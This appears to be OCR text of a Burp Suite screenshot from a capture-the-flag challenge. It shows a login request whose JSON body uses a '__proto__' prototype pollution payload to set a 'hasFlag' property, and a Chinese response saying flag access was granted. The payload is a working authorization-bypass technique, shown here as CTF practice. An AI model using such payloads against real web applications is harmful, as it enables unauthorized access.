 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
3000-82bc5925-3830-443e-a860-cf1b49f9c339.challenge.ctfplus.cn
3 Content-Length: 73
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://3000-82bc5925-3830-443e-a860-cf1b49f9c339.challenge.ctfp
lus.cn
8 Referer:
http://3000-82bc5925-3830-443e-a860-cf1b49f9c339.challenge.ctfp
lus.cn/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: _clck=185i5om%7C2%7Cfxu%7C0%7C2018; _clsk=
1b5a72n%7C1753236409311%7C1%7C1%7Cs.clarity.ms%2Fcollect
12 Connection: close
13
14 {
"username":"Starven",
"password":"123456",
"__proto__":{
"hasFlag":"ture"
}
}
Response
Pretty Raw Hex Render \n
有了flag权限了,快去/flag看看
吧